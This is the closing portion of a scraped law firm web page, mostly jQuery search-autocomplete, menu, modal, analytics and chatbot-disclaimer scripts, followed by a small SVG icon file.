            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/practices-sectors/tax",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/practices-sectors",
               "name": "Practices sectors"
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1dcc7e3cdb1404',t:'MTc2OTA3MTc3NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>





--- FILE ---
content_type: image/svg+xml
request_url: https://lowenstein.scdn6.secure.raxcdn.com/static/image/practices/ps-arrow-black.svg
body_size: 278
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="23px" viewBox="0 0 10 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 55.1 (78136) - https://sketchapp.com -->
    <title>bullet point copy 12</title>
    <desc>Created with Sketch.</desc>
    <g id="Class-Action-Opt-Outs" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Class-Action-Opt-Outs-Desktop-1920" transform="translate(-418.000000, -1897.000000)" stroke="#000000" stroke-width="2">
            <g id="Group" transform="translate(410.000000, 1713.000000)">
                <g id="bullet-point" transform="translate(0.000000, 185.000000)">
                    <polyline id="Rectangle-Copy-5" transform="translate(8.956686, 10.370899) rotate(-45.000000) translate(-8.956686, -10.370899) " points="16.2900192 3.03756612 14.0863377 15.5005513 1.62335256 17.7042328"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>